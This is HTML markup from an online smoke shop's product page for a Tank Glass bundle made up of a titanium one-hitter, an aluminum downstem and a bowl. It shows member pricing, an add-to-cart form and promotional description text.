height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7464473788597"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7464473788597"
        data-product-url="/products/tank-glass-tactical-products-unbreakabundle"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7464473788597"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Tank Glass Tactical Products Unbreakabundle</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7464473788597" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7464473788597">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$150.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $109.94</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $40.06 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7464473788597">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7464473788597" class="select" form="ProductForm-template--26548696514741__main-product-7464473788597"><option
            selected
            
            value="42923793973429"
          >
            Default Title

            - $150.00
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="42923793973429" data-price="150" data-club-price="109.94" data-elite-price="107.19" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7464473788597" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42923793973429" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7464473788597">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7464473788597" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7464473788597">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Tank Glass Tactical Products Unbreakabundle"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7464473788597"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="42923793973429"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7464473788597"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Tank Glass Tactical Products Unbreakabundle"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/tank-glass-tactical-products-unbreakabundle" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7464473788597"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7464473788597" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="15000" form="ProductForm-template--26548696514741__main-product-7464473788597">$150.00</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7464473788597" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7464473788597"
        form="ProductForm-template--26548696514741__main-product-7464473788597"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=2696" alt="Disassembled and assembled cannabis oil vape pen with metallic finish on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=160 160w" width="2696" height="4044" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Tank Glass Tactical Products Unbreakabundle</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-7464473788597">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$150.00 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7464473788597"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><meta charset="utf-8">
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">Smoking on the go is easy and convenient when you’re armed with the </span><strong>Tactical Products Unbreakabundle</strong><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;"> by <span style="text-decoration: underline;">Tank Glass</span>! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock/lock mechanism and it disassembles with ease to make keeping it clean very easy. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it's shatterproof on top of being fully adjustable! </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">You also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">When you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! </span></p>
<p data-mce-fragment="1"><b data-mce-fragment="1">Bundle Includes</b><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">: </span></p>
<span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">1x Tank One-Hit </span> <br><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">1x Tank Adjustable Aluminum Universal Downstem Diffuser</span> <br><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">1x Titanium Bowl </span><br data-mce-fragment="1">
<p data-mce-fragment="1"> </p>
<ul data-mce-fragment="1"></ul></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7464473788597" 
		data-yotpo-name="Tank Glass Tactical Products Unbreakabundle" 
		data-yotpo-url="https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_large.jpg%3Fv=1688161433" 
		data-yotpo-price="150.0" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;meta charset=&quot;utf-8&quot;&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;Smoking on the go is easy and convenient when you’re armed with the &lt;/span&gt;&lt;strong&gt;Tactical Products Unbreakabundle&lt;/strong&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt; by &lt;span style=&quot;text-decoration: underline;&quot;&gt;Tank Glass&lt;/span&gt;! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;The One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock/lock mechanism and it disassembles with ease to make keeping it clean very easy. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;The bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it&#39;s shatterproof on top of being fully adjustable! &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;You also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;When you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;b data-mce-fragment=&quot;1&quot;&gt;Bundle Includes&lt;/b&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;: &lt;/span&gt;&lt;/p&gt;
&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;1x Tank One-Hit &lt;/span&gt; &lt;br&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;1x Tank Adjustable Aluminum Universal Downstem Diffuser&lt;/span&gt; &lt;br&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;1x Titanium Bowl &lt;/span&gt;&lt;br data-mce-fragment=&quot;1&quot;&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt; &lt;/p&gt;
&lt;ul data-mce-fragment=&quot;1&quot;&gt;&lt;/ul&gt;">
	</div>
  </div>
</div>


